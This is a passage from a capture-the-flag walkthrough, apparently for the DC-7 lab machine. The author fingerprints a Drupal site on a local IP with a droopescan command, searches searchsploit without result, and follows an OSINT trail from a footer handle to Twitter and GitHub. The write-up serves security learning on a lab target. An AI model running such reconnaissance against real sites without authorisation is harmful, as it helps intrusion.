
Analyzing robots.txt wasn’t useful either.
Now, in the back of my mind, I was sure that like WPScan for WordPress and joomscan for Joomla… there must be something similar for Drupal. Some googling revealed droopescan, an open-source scanner for several CMSs including Drupal available on Kali Linux.
I decided to use droopescan to scan the Drupal website using the following command: droopescan scan -u http://192.168.56.103

Interesting!
The Drupal version appears to be 8.7.x and using the startupgrowth_lite theme. I must admit that I was not greatly knowledgeable of Drupal at that time. So, I jumped over to searchsploit to find a way to own this box!

Nothing of significance!
This was when I felt absolutely stuck and decided to ping @DCAU7 (creator of the challenge) on Twitter for a hint. Amazingly, he responded quickly with a tip that got me right back in the game!
The real way to go about this challenge requires an open mind and “outside the box” thinking. @DCAU7 meant this literally. I decided to navigate back to the homepage.
At the footer, there is some text saying @DC7USER
In my initial look, I assumed it was the author’s Twitter handle. Upon closer inspection, something looked fishy. I decided to browse to the URL http://twitter.com/DC7USER

Ka-ching!
Ooh, a GitHub link. I proceeded by following the GitHub URL to https://github.com/Dc7User/

Oh my!
